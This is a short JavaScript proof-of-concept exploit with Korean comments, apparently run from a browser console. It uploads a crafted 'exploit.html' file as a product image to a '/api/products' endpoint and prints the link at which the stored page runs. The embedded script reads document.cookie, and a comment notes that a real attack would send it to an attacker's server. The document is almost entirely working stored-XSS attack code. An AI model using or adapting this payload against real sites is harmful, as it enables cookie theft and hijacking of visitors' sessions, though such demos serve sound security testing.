 const myId = "6c64ea9a-c9af-11f0-8f76-d9296fc2110e"; // (users 테이블의 id)
const maliciousContent = `
<html>
<body style="background-color:black; color:red; text-align:center;">
<h1>☠️ 해킹 성공! ☠️</h1>
<script>
alert('당신의 쿠키 정보가 탈취되었습니다: ' + document.cookie);
// 실제 공격에선 여기서 해커 서버로 정보를 전송합니다.
</script>
</body>
</html>
`;
const maliciousFile = new File([maliciousContent], "exploit.html", { type: "text/html" });
// 3. 폼 데이터 구성 (multer가 인식하도록)
const formData = new FormData();
formData.append("image", maliciousFile); // 'image' 필드에 html 파일을 넣음
formData.append("title", "해킹된 상품");
formData.append("price", "100");
formData.append("category", "Electronics");
formData.append("description", "이 상품의 이미지를 클릭하지 마세요.");
formData.append("sellerId", myId);
console.log("😈 [공격] 악성 HTML 파일 업로드 시도 중...");
fetch('/api/products', { // 상대 경로 사용
method: 'POST',
body: formData // JSON이 아니라 FormData를 보냄
})
.then(res => res.json())
.then(data => {
if (data.success) {
console.log("%c⚠️ [성공] 악성 파일이 업로드되었습니다!", "color: red; font-size: 16px; font-weight: bold;");
return fetch('/api/products');
} else {
throw new Error("업로드 실패");
}
})
.then(res => res.json())
.then(products => {
// 방금 올린 '해킹된 상품' 찾기
const hackedProduct = products.find(p => p.title === "해킹된 상품");
if (hackedProduct && hackedProduct.image) {
console.log("📂 업로드된 파일 경로:", hackedProduct.image);
console.log("%c👇 아래 링크를 클릭하면 공격이 실행됩니다!", "color: blue; font-weight: bold;");
console.log(window.location.origin + hackedProduct.image);
}
})
.catch(err => console.error("에러 발생:", err));